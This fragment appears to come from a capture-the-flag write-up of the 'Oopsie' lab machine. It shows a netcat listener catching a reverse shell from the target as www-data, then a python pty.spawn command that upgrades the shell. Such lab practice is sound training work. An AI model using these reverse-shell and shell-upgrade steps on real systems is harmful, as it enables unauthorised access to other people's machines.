 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.93] from (UNKNOWN) [10.129.188.219] 52228
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/
Linux
 17:03:08 up  1:15,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@oopsie:/$